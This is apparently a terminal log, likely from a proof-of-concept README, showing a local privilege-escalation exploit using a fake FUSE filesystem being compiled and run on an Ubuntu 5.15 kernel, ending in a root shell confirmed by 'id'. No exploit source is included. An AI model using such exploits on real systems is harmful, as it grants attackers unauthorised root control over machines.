 qts588@qts588-virtual-machine:~$ cd exploit/
qts588@qts588-virtual-machine:~/exploit$ make
gcc -o exploit  exploit.c util.c fake_fuse.c `pkg-config fuse --cflags --libs`
qts588@qts588-virtual-machine:~/exploit$ ./exploit
CPU number: 8
popping shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(qts588)
# uname -a
Linux qts588-virtual-machine 5.15.0-46-generic #49~20.04.1-Ubuntu SMP Thu Aug 4 19:15:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
#
#
#
#